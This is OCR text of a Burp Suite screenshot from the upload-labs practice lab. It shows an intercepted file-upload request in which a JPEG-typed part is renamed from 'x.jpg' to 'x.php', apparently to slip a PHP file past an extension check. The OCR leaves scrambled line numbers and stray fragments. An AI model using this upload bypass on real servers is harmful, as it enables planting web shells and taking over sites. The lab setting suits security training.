 Request to http://192.168.160.216:80
Forward Drop Intercept is on Action Open Browser
er Project options U
Pretty Raw Hex \n
Comm
1 POST /upload-labs-master/Pass-01/index.php?action=show_code HTTP/1.1
2 Host: 192.168.160.216
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------186416420723236133313935266499
8 Content-Length: 1736
9 Origin: http://192.168.160.216
0 Connection: close
1 Referer: http://192.168.160.216/upload-labs-master/Pass-01/index.php?action=show_code
499
2 Upgrade-Insecure-Requests: 1
3
4 -----------------------------186416420723236133313935266499
5 Content-Disposition: form-data; name="upload_file"; filename="x.jpg"
6 Content-Type: image/jpeg
7
14 -----------------------------186416420723236133313935266499
15 Content-Disposition: form-data; name="upload_file"; filename="x.php"
16 Content-Type: image/jpeg